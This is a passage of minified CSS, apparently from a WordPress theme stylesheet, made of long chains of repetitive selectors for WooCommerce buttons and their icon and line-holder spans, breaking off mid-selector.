.mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) 